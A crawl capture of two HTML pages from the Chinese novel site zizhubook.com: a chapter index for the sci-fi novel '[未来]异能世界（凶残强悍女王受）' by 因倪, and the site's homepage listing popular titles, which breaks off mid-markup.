

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizhubook.com/8Oxb.html
body_size: 5992
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>未来异能世界（凶残强悍女王受）(因倪)全集最新列表_全文无广告免费阅读- zizhubook.com(紫竹小说网) </title><meta name="keywords" content="未来异能世界（凶残强悍女王受）(因倪)全集最新列表_全文无广告免费阅读" /><meta name="description" content="堪称精神异能之父的叶司，基于未知原因，来到了精神异能已得到普及的大宇宙时代。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.zizhubook.com/8Oxb.html" /><meta name="apple-mobile-web-app-title" content="紫竹小说网" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zizhubook.com/8Oxb.html" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="已完结"/><meta property="og:url" content="https://zizhubook.com/8Oxb.html"/><meta property="og:title" content="[未来]异能世界（凶残强悍女王受）"/><meta property="og:type" content="novel"/><meta property="og:description" content="堪称精神异能之父的叶司，基于未知原因，来到了精神异能已得到普及的大宇宙时代。"/><meta property="og:novel:author" content="因倪"/><meta property="og:novel:latest_chapter_url" content="https://zizhubook.com/8Oxb/116.html"/><meta property="og:novel:category" content="青春校园"/><meta property="og:novel:read_url" content="https://zizhubook.com/8Oxb.html"/><meta property="og:novel:latest_chapter_name" content="第 116 节 [未来]异能世界（凶残强悍女王受）"/><meta property="og:novel:book_name" content="[未来]异能世界（凶残强悍女王受）"/><meta property="og:image" content="//i.zizhubook.com/predefine_2085281594_89312.jpg?sm"/><meta property="og:novel:update_time" content="2018-05-18"/><script>var ADN='od',CAD=0,xCoverList=[],TJN='pv',COOKIE_PRE='5yggn',CDN='/static/',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='d31642fag9b7qk',CDNV='318',DIR='/',DOMA='zizhubook.com',APP_NAME='紫竹小说网',TWMO='tw',TWPC='hk',TJ='J565yggn',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zizhubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="紫竹小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">紫竹小说网</span><span class="slogan">zizhubook.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输想看的书名，搜海量好作品" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">游戏竞技</a></li><li><a href="/shuku/3_1.html">架空历史</a></li><li><a href="/shuku/4_1.html">科幻空间</a></li><li><a href="/shuku/5_1.html">穿越小说</a></li><li><a href="/shuku/6_1.html">推理小说</a></li><li><a href="/shuku/7_1.html">都市小说</a></li><li><a href="/shuku/8_1.html">都市言情</a></li><li><a href="/shuku/1.html">更新小说</a></li><li><a href="/shuku/hot_1.html">排行小说</a></li><li><a href="/shuku/complete_1.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.zizhubook.com/8Oxb.html" title="[未来]异能世界（凶残强悍女王受）">手机阅读《[未来]异能世界（凶残强悍女王受）》</a></div><a href="/">紫竹小说网</a> &gt; <a href="/shuku/8_1.html">都市言情</a> &gt; <a href="/8Oxb.html">[未来]异能世界（凶残强悍女王受）</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//i.zizhubook.com/predefine_2085281594_89312.jpg?sm" author="因倪" alt="[未来]异能世界（凶残强悍女王受）" /><span class="b"></span></div><div id="info"><h1>[未来]异能世界（凶残强悍女王受）</h1><p>作者：<a href="/zuozhe/aa0he0aO5eH.html" target="_blank">因倪</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="8Oxb2" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="8Oxb2" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/downsoft/8Oxb.html">TXT下载</a></p><p>更新时间：2018-05-18 17:20:51&nbsp;[共116章] <p>最新：<a href="/8Oxb/116.html" title="">第 116 节</a></p><div class="clear"></div><div id="intro">叶司生逢末世，觉醒了精神异能，横行一时。<br /> 堪称精神异能之父的叶司，基于未知原因，来到了精神异能已得到普及的大宇宙时代。<br /> 在这个一千六百年后的未来世界，叶司变成了天赋有缺陷的少年<a href="/zhurengong/0beuefbdheuea5eH.html">宋卿辰</a>。<br /> 此时<a href="/zhurengong/0beuefbdheuea5eH.html">宋卿辰</a>正处在人生最落寞的时候，好好的宋家三少爷，却一朝沦为父不明母失踪的私生子，被赶出了家门，接到退学通知，连番遭遇不堪。<br /> 且看精神异能之父如何借<a href="/zhurengong/0beuefbdheuea5eH.html">宋卿辰</a>之手，翻覆未来世界！<br /> 大宇宙时代，古武，机甲，宇宙舰，世界网，发展纷繁多样，地球联盟凭借精神异能立足宇宙，颇受宇宙各族忌惮。<br /> 地球人精神异能分为六大系：主攻系集控、承压、附着；辅助系延展、调频、匿感。<br /> ——这是，异能世界。<br /> 阅读提示：<br /> 正经说一下，这文顶着正剧的骨架，细节皮毛却非常欢脱，喜欢轻松可乐文的姑娘们快来吧^^。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/1218734958.html" target="_blank" title="我在碧蓝修舰娘">我在碧蓝修舰娘</a><a href="/xs/1YxbhNQ.html" title="唯卡能的作用与副作用" target="_blank">唯卡能的作用与副作用</a> (未来小说) 、 <a href="/RNrV.html" target="_blank" title="他是我的好室友">他是我的好室友</a><a href="/xs/q3zgsvy.html" title="英美Cp拟人" target="_blank">英美Cp拟人</a> (现代耽美) 、 <a href="/RCnp.html" target="_blank" title="七十年代独生女">七十年代独生女</a><a href="/xs/Xrwpik6.html" title="蜜桃酿怎么开" target="_blank">蜜桃酿怎么开</a> (婚恋小说) 、 <a href="/RMI1.html" target="_blank" title="我靠医术征服娱乐圈">我靠医术征服娱乐圈</a> (霸道小说) 、 <a href="/gat.html" target="_blank" title="一线巨星">一线巨星</a> (青梅竹马) 、 <a href="/gPW.html" target="_blank" title="奶油味暗恋">奶油味暗恋</a> (青梅竹马) 、 <a href="/ROWv.html" target="_blank" title="一个柔弱的路人甲">一个柔弱的路人甲</a><a href="/xs/q0AEuK3.html" title="空调胶泥怎么用" target="_blank">空调胶泥怎么用</a> (耽美小说) 、 <a href="/RcW0.html" target="_blank" title="末世召唤师：超输出但治愈系">末世召唤师：超输出但治愈系</a> (重生小说) 、 <a href="/8Qhx.html" target="_blank" title="（BL/综漫同人）罗生萌今天也莫得感情">（BL/综漫同人）罗生萌今天也莫得感情</a><a href="/xs/9vLdc5e.html" title="抱紧师尊的尾巴百度网盘" target="_blank">抱紧师尊的尾巴百度网盘</a> (娱乐圈) 、 <a href="/8nc5.html" target="_blank" title="快穿：反派的白月光又死了">快穿：反派的白月光又死了</a> (萌系小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《[未来]异能世界（凶残强悍女王受）》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/8Oxb/116.html">第 116 节</a></dd><dd><a href="/8Oxb/115.html">第 115 节</a></dd><dd><a href="/8Oxb/114.html">第 114 节</a></dd><dd><a href="/8Oxb/113.html">第 113 节</a></dd><dd><a href="/8Oxb/112.html">第 112 节</a></dd><dd><a href="/8Oxb/111.html">第 111 节</a></dd><dd><a href="/8Oxb/110.html">第 110 节</a></dd><dd><a href="/8Oxb/109.html">第 109 节</a></dd><dd><a href="/8Oxb/108.html">第 108 节</a></dd><dd><a href="/8Oxb/107.html">第 107 节</a></dd><dd><a href="/8Oxb/106.html">第 106 节</a></dd><dd><a href="/8Oxb/105.html">第 105 节</a></dd><dd><a href="/8Oxb/104.html">第 104 节</a></dd><dd><a href="/8Oxb/103.html">第 103 节</a></dd><dd><a href="/8Oxb/102.html">第 102 节</a></dd><dd><a href="/8Oxb/101.html">第 101 节</a></dd><dt>《[未来]异能世界（凶残强悍女王受）》 正文 </dt><dd><a href="/8Oxb/1.html">第 1 节</a></dd><dd><a href="/8Oxb/2.html">第 2 节</a></dd><dd><a href="/8Oxb/3.html">第 3 节</a></dd><dd><a href="/8Oxb/4.html">第 4 节</a></dd><dd><a href="/8Oxb/5.html">第 5 节</a></dd><dd><a href="/8Oxb/6.html">第 6 节</a></dd><dd><a href="/8Oxb/7.html">第 7 节</a></dd><dd><a href="/8Oxb/8.html">第 8 节</a></dd><dd><a href="/8Oxb/9.html">第 9 节</a></dd><dd><a href="/8Oxb/10.html">第 10 节</a></dd><dd><a href="/8Oxb/11.html">第 11 节</a></dd><dd><a href="/8Oxb/12.html">第 12 节</a></dd><dd><a href="/8Oxb/13.html">第 13 节</a></dd><dd><a href="/8Oxb/14.html">第 14 节</a></dd><dd><a href="/8Oxb/15.html">第 15 节</a></dd><dd><a href="/8Oxb/16.html">第 16 节</a></dd><dd><a href="/8Oxb/17.html">第 17 节</a></dd><dd><a href="/8Oxb/18.html">第 18 节</a></dd><dd><a href="/8Oxb/19.html">第 19 节</a></dd><dd><a href="/8Oxb/20.html">第 20 节</a></dd><dd><a href="/8Oxb/21.html">第 21 节</a></dd><dd><a href="/8Oxb/22.html">第 22 节</a></dd><dd><a href="/8Oxb/23.html">第 23 节</a></dd><dd><a href="/8Oxb/24.html">第 24 节</a></dd><dd><a href="/8Oxb/25.html">第 25 节</a></dd><dd><a href="/8Oxb/26.html">第 26 节</a></dd><dd><a href="/8Oxb/27.html">第 27 节</a></dd><dd><a href="/8Oxb/28.html">第 28 节</a></dd><dd><a href="/8Oxb/29.html">第 29 节</a></dd><dd><a href="/8Oxb/30.html">第 30 节</a></dd><dd><a href="/8Oxb/31.html">第 31 节</a></dd><dd><a href="/8Oxb/32.html">第 32 节</a></dd><dd><a href="/8Oxb/33.html">第 33 节</a></dd><dd><a href="/8Oxb/34.html">第 34 节</a></dd><dd><a href="/8Oxb/35.html">第 35 节</a></dd><dd><a href="/8Oxb/36.html">第 36 节</a></dd><dd><a href="/8Oxb/37.html">第 37 节</a></dd><dd><a href="/8Oxb/38.html">第 38 节</a></dd><dd><a href="/8Oxb/39.html">第 39 节</a></dd><dd><a href="/8Oxb/40.html">第 40 节</a></dd><dd><a href="/8Oxb/41.html">第 41 节</a></dd><dd><a href="/8Oxb/42.html">第 42 节</a></dd><dd><a href="/8Oxb/43.html">第 43 节</a></dd><dd><a href="/8Oxb/44.html">第 44 节</a></dd><dd><a href="/8Oxb/45.html">第 45 节</a></dd><dd><a href="/8Oxb/46.html">第 46 节</a></dd><dd><a href="/8Oxb/47.html">第 47 节</a></dd><dd><a href="/8Oxb/48.html">第 48 节</a></dd><dd><a href="/8Oxb/49.html">第 49 节</a></dd><dd><a href="/8Oxb/50.html">第 50 节</a></dd><dd><a href="/8Oxb/51.html">第 51 节</a></dd><dd><a href="/8Oxb/52.html">第 52 节</a></dd><dd><a href="/8Oxb/53.html">第 53 节</a></dd><dd><a href="/8Oxb/54.html">第 54 节</a></dd><dd><a href="/8Oxb/55.html">第 55 节</a></dd><dd><a href="/8Oxb/56.html">第 56 节</a></dd><dd><a href="/8Oxb/57.html">第 57 节</a></dd><dd><a href="/8Oxb/58.html">第 58 节</a></dd><dd><a href="/8Oxb/59.html">第 59 节</a></dd><dd><a href="/8Oxb/60.html">第 60 节</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/8Oxb/index_1.html">上页</a><b>1</b><a href="/8Oxb/index_2.html">2</a><a href="/8Oxb/index_2.html">下页</a><select id="jump" onchange="location.href='/8Oxb/index__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 60; i <= 2; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 116 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/89i0.html" target="_blank" title="穿书之逆改人生">穿书之逆改人生</a>、 <a href="/xs/ZdWlCXl.html" title="米解的功效" target="_blank">米解的功效</a>、 <a href="/390485625.html" target="_blank" title="快穿之女配功德无量">快穿之女配功德无量</a>、 <a href="/xs/D8X1IAP.html" title="意外3" target="_blank">意外3</a>、 <a href="/tJQE.html" target="_blank" title="双飞的梦想">双飞的梦想</a>、 <a href="/1986345700.html" target="_blank" title="七零俏媳太难宠">七零俏媳太难宠</a>、 <a href="/xs/1Yxbhnw.html" title="八角蜂虫图片" target="_blank">八角蜂虫图片</a>、 <a href="/QVe.html" target="_blank" title="魂兵之戈">魂兵之戈</a>、 <a href="/8ZuE.html" target="_blank" title="家有章鱼宝宝后（末世）">家有章鱼宝宝后（末世）</a>、 <a href="/xs/1OD4IE2.html" title="蜜桃乌龙茶的好处" target="_blank">蜜桃乌龙茶的好处</a>、 <a href="/b1v5.html" target="_blank" title="穿成财阀大小姐">穿成财阀大小姐</a>、 <a href="/8Frd.html" target="_blank" title="cos0">cos0</a>、 <a href="/Qt17.html" target="_blank" title="（灌篮流花同人）守望的麦子">（灌篮流花同人）守望的麦子</a>、 <a href="/tYrK.html" target="_blank" title="荆山之玉">荆山之玉</a>、 <a href="/xs/WZwMhXz.html" title="宿舍床的宽度" target="_blank">宿舍床的宽度</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 如果您对对本站有意见建议，或[未来]异能世界（凶残强悍女王受）作品内容、版权等方面有质疑请发短信给管理员，感谢您的合作与支持！</p><p>⒉ 本小说[未来]异能世界（凶残强悍女王受）仅代表作者个人的观点，与紫竹小说网的立场无关。 </p><p>⒊ 作者:因倪所写的[未来]异能世界（凶残强悍女王受）最新章节由网友发布，《[未来]异能世界（凶残强悍女王受）》为转载作品。 </p><p>⒋ 如果您发现本小说[未来]异能世界（凶残强悍女王受）最新章节，而紫竹小说网又没有更新，请联系我们更新，您的热心是对本站（zizhubook.com）最大的支持。 </p><p>⒌ 书友如发现[未来]异能世界（凶残强悍女王受）内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>*. <a href="/i/90mrw6ta9b8.html">[未来]异能世界（凶残强悍女王受）免费全文阅读,中长篇,因倪,在线阅读无广告</a>/<span class="gray">2018-04-10 02:00:50</span></p><p>*. <a href="/8Oxb_1497278028.html">（强强、浪漫、学院流）[未来]异能世界（凶残强悍女王受）,免费全文阅读,因倪,无广告阅读,林萧，宋卿辰，空明乡</a>/<span class="gray">2019-04-07 13:37:49</span></p><p>*. <a href="/i/pvawl0i9ema.html">[未来]异能世界（凶残强悍女王受）因倪,TXT下载,全文下载</a>/<span class="gray">2017-06-22 17:52:57</span></p><p>*. <a href="/8Oxb_1048166014.html">[未来]异能世界（凶残强悍女王受）,最新章节无弹窗,因倪 第一时间更新,林萧，宋卿辰，空明乡</a>/<span class="gray">2017-01-05 19:29:54</span></p><p>*. <a href="/i/7nkzyw1m86k.html">[未来]异能世界（凶残强悍女王受）TXT下载,因倪 林萧，宋卿辰，空明乡,精彩大结局</a>/<span class="gray">2018-08-16 22:00:10</span></p><p><a href="/8Oxb/24.45.195.176.html" class="gray">24.45.195.176</a> / <a href="/8Oxb/119.45.170.56.html" class="gray">119.45.170.56</a> / <a href="/8Oxb/39.7.54.100.html" class="gray">39.7.54.100</a> / <a href="/8Oxb/24.63.221.72.html" class="gray">24.63.221.72</a> / <a href="/8Oxb/106.8.131.80.html" class="gray">106.8.131.80</a> / <a href="/8Oxb/111.55.25.144.html" class="gray">111.55.25.144</a> / <a href="/8Oxb/116.132.138.164.html" class="gray">116.132.138.164</a> / <a href="/8Oxb/111.18.208.28.html" class="gray">111.18.208.28</a> / <a href="/8Oxb/14.151.65.100.html" class="gray">14.151.65.100</a> / <a href="/8Oxb/206.204.8.212.html" class="gray">206.204.8.212</a> / <a href="/8Oxb/65.55.210.220.html" class="gray">65.55.210.220</a> / <a href="/8Oxb/128.181.174.192.html" class="gray">128.181.174.192</a> / </p></div></div><script src="/click/8Oxb"></script><script src="/5ygk9/318.baiduj1bu"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.zizhubook.com/">紫竹小说网</a>(zizhubook.com) All Rights Reserved. <a href="//hk.zizhubook.com/8Oxb.html" data-translate="(切回简体版)|(切换台湾版)">(台湾版)</a></p><p><a href="/about/">联系支持：<img data-lazy="/img/tmailXEK8.png" alt="mail" /></a></p></div></div><script src="/static/js/_init.js?318"></script><script src="/static/www1/_common.js?318"></script><script use="126.467ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizhubook.com/?FROM=bjs&u=BJS
body_size: 8475
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>紫竹小说网-热门小说下载</title><meta name="keywords" content="紫竹小说网|玄幻小说|玄幻小说|玄幻小说在线阅读|免费玄幻小说小说排行榜" /><meta name="description" content="紫竹小说网(zizhubook.com)：创立于2019年，提供架空历史以及好看小说在线阅读及下载。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.zizhubook.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="紫竹小说网" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="mobile-agent" content="format=xhtml; url=https://m.zizhubook.com/?FROM=bjs&u=BJS" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="renderer" content="webkit" /><meta name="robots" content="all" /><link rel="stylesheet" href="/static/css/_293abc0f.css?318" onerror="_CSSERR=1"/><link href="/static/www1/_style.css?318" rel="stylesheet"/><script>var ADN='od',CAD=0,xCoverList=[],TJN='pv',COOKIE_PRE='5yggn',CDN='/static/',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},FORM_HASH='48c9e131g9b7r2',CDNV='318',DIR='/',DOMA='zizhubook.com',APP_NAME='紫竹小说网',TWMO='tw',TWPC='hk',TJ='J565yggn',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.zizhubook.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="紫竹小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">紫竹小说网</span><span class="slogan">zizhubook.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输想看的书名，搜海量好作品" autocomplete="off" baiduSug="2" /><button type="submit">搜小说</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/readed/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">玄幻小说</a></li><li><a href="/shuku/2_1.html">游戏竞技</a></li><li><a href="/shuku/3_1.html">架空历史</a></li><li><a href="/shuku/4_1.html">科幻空间</a></li><li><a href="/shuku/5_1.html">穿越小说</a></li><li><a href="/shuku/6_1.html">推理小说</a></li><li><a href="/shuku/7_1.html">都市小说</a></li><li><a href="/shuku/8_1.html">都市言情</a></li><li><a href="/shuku/1.html">更新小说</a></li><li><a href="/shuku/hot_1.html">排行小说</a></li><li><a href="/shuku/complete_1.html">完本小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/1179552923.html" title=""><img data-lazy="//i.zizhubook.com/predefine_1179552923_42122.jpg?sm" alt="了了了 大大的七部集" author="BOSS" src="/tloadQIOh.svg" /></a></div><dl><dt><span>BOSS</span><a href="/1179552923.html" title="">了了了 大大的七部集</a></dt><dd>了了了 大大的七部集 作者BOSS 小说简介:了了了大大的偷情系列包括四部长篇《今夜谁陪你入眠》、《帮助...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/901486870.html" title=""><img data-lazy="//i.zizhubook.com/predefine_901486870_47864.jpg?sm" alt="重生之都市第一尊" author="我是女土匪" src="/tloadQIOh.svg" /></a></div><dl><dt><span>我是女土匪</span><a href="/901486870.html" title="">重生之都市第一尊</a></dt><dd>帝尊渡劫失败，重回少年时代，正逢被女友骗光钱财，并且准备诬陷他要强暴女友，最终被学校开除，锒铛入狱的时刻，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Q6yV.html" title=""><img data-lazy="//i.zizhubook.com/uptu/K/X7x.jpg?sm" alt="变成猫后我终于红了[娱乐圈]" author="小霄" src="/tloadQIOh.svg" /></a></div><dl><dt><span>小霄</span><a href="/Q6yV.html" title="">变成猫后我终于红了[娱乐圈]</a></dt><dd>晋江VIP完结 当前被收藏数：6792 营养液数：4635 文章积分：122,419,160  文案： 【...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/924483936.html" title=""><img data-lazy="//i.zizhubook.com/predefine_924483936_50758.jpg?sm" alt="重生后我在大周开无双" author="六道" src="/tloadQIOh.svg" /></a></div><dl><dt><span>六道</span><a href="/924483936.html" title="">重生后我在大周开无双</a></dt><dd>大周十七皇子李余，行事荒唐，昏聩好色，乃人尽皆知的废物皇子。 现代李余，穿越成大周李余。 他觉醒先天之躯，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/115621663.html" title=""><img data-lazy="//i.zizhubook.com/predefine_115621663_93066.jpg?sm" alt="天龙八部之风流天下（手机版）" author="北派客" src="/tloadQIOh.svg" /></a></div><dl><dt><span>北派客</span><a href="/115621663.html" title="">天龙八部之风流天下（手机版）</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/eaK.html" title=""><img data-lazy="//i.zizhubook.com/uptu/W/JxY.jpg?sm" alt="魔姬的六零懵逼日常" author="永岁飘零" src="/tloadQIOh.svg" /></a></div><dl><dt><span>永岁飘零</span><a href="/eaK.html" title="">魔姬的六零懵逼日常</a></dt><dd>晋江VIP完结 当前被收藏数：15560 文章积分：316,092,192 文案 魔族公主作死，...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">青春</span><span class="s2"><a href="/TTl.html" title="">邻家姐姐十八岁</a></span><span class="s5">彼岸</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/8nuv.html" title="">那些年孤独终老的男配[快穿]</a></span><span class="s5">木木丰色</span></li><li><span class="s1">美食</span><span class="s2"><a href="/t56R.html" title="">吃货大神养成记[全息网游]</a></span><span class="s5">海盗派奇</span></li><li><span class="s1">灵异</span><span class="s2"><a href="/8EXl.html" title="">打卦</a></span><span class="s5">吹风成曲</span></li><li><span class="s1">现代</span><span class="s2"><a href="/SbD.html" title="">号子里的那些破事儿</a></span><span class="s5">未完待续.</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/m1t.html" title="">雪满弓刀</a></span><span class="s5">大雅不作</span></li><li><span class="s1">HE</span><span class="s2"><a href="/t5Qa.html" title="">死而复生之后我从老头变成了绝世大美人</a></span><span class="s5">黑猫白袜子</span></li><li><span class="s1">其他</span><span class="s2"><a href="/RdVJ.html" title="">穿成A，抱走猫猫影后</a></span><span class="s5">倾眠歌</span></li><li><span class="s1">都市</span><span class="s2"><a href="/RSfF.html" title="">寡夫反派怀了我的崽</a></span><span class="s5">肈允相忘</span></li><li><span class="s1">游戏</span><span class="s2"><a href="/84bT.html" title="">前任配HE指南[快穿]</a></span><span class="s5">露深</span></li><li><span class="s1">励志</span><span class="s2"><a href="/bG1a.html" title="">反派攻略女神[快穿]</a></span><span class="s5">化形</span></li><li><span class="s1">都市</span><span class="s2"><a href="/RdGK.html" title="">云上归弦</a></span><span class="s5">觅澜</span></li><li><span class="s1">生活</span><span class="s2"><a href="/1535725868.html" title="">阿姨我不想努力了</a></span><span class="s5">醉清风</span></li><li><span class="s1">言情</span><span class="s2"><a href="/QqBl.html" title="">贴身妃子赖上霸道王爷</a></span><span class="s5">莫弃</span></li><li><span class="s1"></span><span class="s2"><a href="/878451905.html" title="">媚色倾国</a></span><span class="s5">茵梦</span></li><li><span class="s1">仙侠</span><span class="s2"><a href="/1402515694.html" title="">我的修仙游戏人生</a></span><span class="s5">青空洗雨</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/T6a.html" target="_blank" title="极品美女养成"><img data-lazy="//i.zizhubook.com/uptu/A/NfQj.jpg?sm" alt="极品美女养成" author="一言生死与卿同" /></a></div><dl><dt><a href="/T6a.html" title="极品美女养成">极品美女养成</a></dt><dd>起点VIP完结 简介： 极品美女养成是一言生死与卿同写的玄幻异界类小说....时间暂停，时间倒退，局部物体...</dd></dl><div class="clear"></div></div><ul><li><a href="/thli.html" title="厉害了我的病毒[末世]">厉害了我的病毒[末世]</a>/任千山</li><li><a href="/bvFP.html" title="造化之王">造化之王</a>/猪三不</li><li><a href="/8LQP.html" 